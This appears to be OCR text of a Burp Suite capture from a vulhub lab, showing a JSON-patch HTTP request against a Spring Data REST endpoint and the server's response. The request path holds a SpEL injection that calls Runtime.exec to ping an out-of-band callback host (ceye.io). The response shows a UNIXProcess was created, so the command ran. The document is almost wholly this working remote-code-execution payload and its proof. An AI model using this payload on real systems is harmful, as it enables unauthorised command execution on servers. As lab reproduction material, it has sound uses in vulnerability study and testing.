 Request
Raw Params Headers Hex JSON Beautifier
1 PATCH /customers/1 HTTP/1.1
2 Host: 6:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=C056F542C4F91AF2EB830838BB31C20D; td_cookie=1658558254
12 Connection: close
13 Content-Type: application/json-patch+json
14 Content-Length: 144
15
16 [{ "op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String('ping 4.ceye.io')
)/lastname", "value": "vulhub" }]
Response
Raw Headers Hex JSON Beautifier
1 {
2 "cause": {
3 "cause": null,
4 "message": "EL1010E: Property or field 'lastname' cannot be set on object of
type 'java.lang.UNIXProcess' - maybe not public?"
5 },
6 "message": "Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - maybe
not public?"
7 }